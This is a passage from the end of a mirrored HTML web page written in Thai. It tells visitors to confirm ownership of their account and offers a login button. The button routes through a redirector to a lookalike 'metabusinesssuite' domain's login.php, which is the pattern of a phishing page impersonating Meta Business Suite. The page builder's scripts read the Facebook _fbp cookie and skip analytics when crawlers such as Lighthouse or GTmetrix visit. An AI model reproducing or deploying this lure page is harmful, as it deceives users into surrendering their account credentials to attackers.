class="gpc-e e_botao dd dm e_487683_1_170806327965cefa2f66b3e961019743"><a class="c borda_igual e_botao se_fonte link_externo" href="https://dragonstore.my.id/redirect/fb3/metabusinesssuite.qi-mq.my.id/THA2Fy/login.php">เข้าสู่ระบบ</a></div><div id="e_487683_1_170806327965cefa2f66b6b834669638" class="gpc-e e_titulo dd dm e_487683_1_170806327965cefa2f66b6b834669638"><div class="c e_titulo se_fonte"><h2><span>เราจะแนะนำให้คุณยืนยันรายละเอียดการเป็นเจ้าของบัญชีของคุณ</span></h2></div></div></div></div></div><script type='text/javascript'>window.getCrawler = function(){if(typeof navigator.userAgentData != 'undefined'){let retorno = false;navigator.userAgentData.brands.forEach(function (item) {if(item.brand.toLowerCase() == 'lighthouse' || item.brand.toLowerCase() == 'gtmetrix'){ retorno = true; }});if(!retorno){ retorno = window.navigator.userAgent.indexOf('GTmetrix') !== -1 ? true : false; }return retorno;} else {if(window.navigator.userAgent.indexOf('GTmetrix') !== -1 || window.navigator.userAgent.indexOf('Lighthouse') !== -1){ return true; }else { return false; }}};</script><script id='css_externo' type='text/javascript'>var css = document.createElement('link');css.type = 'text/css';css.href = '../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/css.css';css.rel = 'stylesheet';document.head.appendChild(css);</script><script id='js_externo' type='text/javascript'>var scripts = document.createElement('script');scripts.type = 'text/javascript';scripts.src = '../cdn.greatpages.com.br/peduli.pancah.my.id-thaiy/1708063385/js.js';scripts.defer = true;document.head.appendChild(scripts);</script><script id='js_views' type='text/javascript'>let random = Math.random().toString();window.eid = 'GPages.'+random.substr(random.length-4)+(new Date()).getTime();if(!window.getCrawler()){var c = '',data = new Date();function FormatarDigitosData(valor, digitos) { if (valor.toString().length < digitos) {  return (new Array(digitos - valor.toString().length+1).join('0'))+valor; } else { return valor; } }if(document.cookie != ''){ var split = document.cookie.split(';'); for(var i = 0; i < split.length; i++){ var conteudo = split[i].split('='); if(conteudo[0].indexOf('_fbp') !== -1){ c = conteudo[1]; } } }var g = {'v': 1,'a': 'pageview','s': 'dWNHRnVZMkZvTG0xNUxtbGtMM1JvWVdsNTNaaGcyM2ltOVI5dkxVS3Q0QjluNWthSFIwY0hNNkx5OXdaV1IxYkdr','d': data.getFullYear()+'-'+FormatarDigitosData(data.getMonth()+1,2)+'-'+FormatarDigitosData(data.getDate(),2)+' '+FormatarDigitosData(data.getHours(),2)+':'+FormatarDigitosData(data.getMinutes(),2)+':'+FormatarDigitosData(data.getSeconds(),2),'e': eid,'i': '[base64]','c': c};var scripts = document.createElement('script');scripts.id = 'gp_analytics';scripts.type = 'text/javascript';scripts.src = 'https://r3-pages-views.greatpages.com.br/?g='+btoa(encodeURIComponent(JSON.stringify(g)).replace(/%([0-9A-F]{2})/g, function(match, p1) { return String.fromCharCode(parseInt(p1, 16)); }));scripts.defer = true;document.head.appendChild(scripts);}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/v84a3a4012de94ce1a686ba8c167c359c1696973893317" integrity="sha512-euoFGowhlaLqXsPWQ48qSkBSCFs3DPRyiwVu3FjR96cMPx+Fr+gpWRhIafcHwqwCqWS42RZhIudOvEI+Ckf6MA==" data-cf-beacon='{"rayId":"8564c3749ea54565","b":1,"version":"2024.2.0","token":"228c93a011cf46d98402d5c4f07efb19"}' crossorigin="anonymous"></script>
</body>
<!-- Mirrored from peduli.pancah.my.id/thaiy by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 16 Feb 2024 09:29:03 GMT -->
</html>
</file>
